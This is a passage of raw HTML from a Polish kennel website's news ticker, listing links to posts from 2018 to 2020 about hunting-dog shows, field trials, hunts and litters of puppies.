Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/">Regionalna Ocena Pracy Polnej Wyżłów Lubartów / ZO PZŁ Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/">Lesní zkoušky ohařů OMS Teplice (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/">Testy Hodowlane dla Wyżłów i Psów Myśliwskich Małych Ras Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/">Krajowa Wystawa Psów Myśliwskich Kleszczowa o.Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/">XI. ročník Memoriálu Jitky Hromadové  (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8220;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/">Szczeniaczki mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/">Szczeniaczki skończyły 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/">Szczeniaczki mają już prawie 3 tygodnie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/">Szczenięta mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/">Wspomnienie styczniowych polowań na koguty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/25/cac-bedzin-5/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/">XXVI Klubowa Wystawa Wyżłów Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/">Październikowe polowania z Larą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/">Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/">Podzimni Zkoušky Ostrava (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/">CACIB Mińsk (Białoruś)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/">CACIB Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/">Warsztaty Klubu Wyżłów PZŁ &#8211; Mława</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/">Warsztaty Klubu Wyżłów PZŁ &#8211; Wąbrzeźno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8220;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/">Zdjęcia szczeniąt w wieku 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/">Nasze maluchy skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/">CAC Psów Myśliwskich Uzarzewo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/">Pierwszy tydzień za nami</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/">2 x CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/">Test Hodowlany dla Wyżłów ZO PZŁ Leszno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/">61 dzień ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/">2 x CACIB Lucenec (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/">Ciąża Lary potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/23/cac-zielona-gora/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/">CAC Psów Myśliwskich Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/">Rozpoczęcie sezonu na kaczki.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/">Witamy na świecie!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/06/14/3022/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/21/cac-raciborz/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/">CAC Użytkowych Psów Ras Myśliwskich Sosnowiec</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a 